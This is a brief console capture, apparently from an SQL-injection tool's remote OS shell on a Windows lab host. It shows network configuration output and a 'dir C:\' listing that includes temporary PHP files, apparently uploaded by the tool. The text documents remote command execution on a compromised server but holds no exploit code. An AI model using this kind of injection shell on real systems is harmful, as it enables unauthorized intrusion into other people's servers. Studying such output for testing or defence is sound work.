 ---
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.21.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.21.2
---
os-shell> dir C:\
[11:06:00] [INFO] do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
Volume in drive C is System
Volume Serial Number is 7C3B-FCA5
Directory of C:\
22.03.2008  11:20                 0 AUTOEXEC.BAT
13.01.2010  13:44    <DIR>          bea80608af98109efd546aca6ef9f5
22.03.2008  11:20                 0 CONFIG.SYS
25.02.2010  18:39    <DIR>          Documents and Settings
12.02.2011  00:10                 1 dump.txt
05.05.2010  14:54    <DIR>          Inetpub
11.05.2011  14:37    <DIR>          lib
29.08.2010  18:28    <DIR>          My Web Sites
02.07.2012  15:03    <DIR>          Program Files
27.10.2010  23:12    <DIR>          Server2Go
09.03.2012  13:39    <DIR>          Temp
03.05.2011  15:16            15.047 test.txt
23.01.2011  22:28             1.295 tmpbyolp.php
23.01.2011  21:48               821 tmpuwddm.php
23.01.2011  21:54               821 tmpuxdfm.php
02.07.2012  15:16    <DIR>          WINDOWS
05.01.2010  17:57    <DIR>          Work
20.01.2011  00:36    <DIR>          xampp
7 File(s)         17.985 bytes
11 Dir(s)   1.869.438.976 bytes free
---
os-shell>